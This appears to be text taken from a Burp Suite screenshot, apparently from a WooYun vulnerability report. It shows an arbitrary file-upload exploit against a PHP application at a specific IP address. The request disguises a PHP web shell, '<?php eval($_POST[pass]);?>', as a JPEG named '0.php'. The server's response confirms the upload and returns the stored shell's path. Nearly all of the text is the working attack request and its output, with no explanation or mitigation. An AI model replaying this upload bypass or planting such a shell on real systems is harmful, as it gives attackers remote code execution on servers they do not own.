 Go Cancel < > Target: http://117.172.163.209:88 ?
Request
Raw Params Headers Hex
POST /_fr_file_info_attach_upload.php HTTP/1.1
Host: 117.172.163.209:88
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:41.0) Gecko/20100101 Firefox/41.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://117.172.163.209:88/_fr_file_ing_ext_attach.php?id=1202
Cookie: PHPSESSID=ed5a3mfp3cb1i46uo9j6qqffd4
Connection: keep-alive
Content-Type: multipart/form-data; boundary=---------------------------16693582329923
Content-Length: 1266
-----------------------------16693582329923
Content-Disposition: form-data; name="fileAttach"; filename="0.php"
Content-Type: image/jpeg
JFIF
%&'()*456789:CDEFGHIJSTUVWXYZcdefghijstuvwxyz
&'()*56789:CDEFGHIJSTUVWXYZcdefghijstuvwxyz
<?php eval($_POST[pass]);?>
-----------------------------16693582329923--
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex
HTTP/1.1 200 OK
Content-Type: text/html; charset=UTF-8
Server: Microsoft-IIS/7.5
X-Powered-By: PHP/5.6.11
Date: Sun, 18 Oct 2015 03:23:55 GMT
Content-Length: 62
{"error":0, "path":"/upload/attach/201510/20151011112355.php"}
? < + > Type a search term 0 matches
www.wooyun.org
231 bytes | 1,116 millis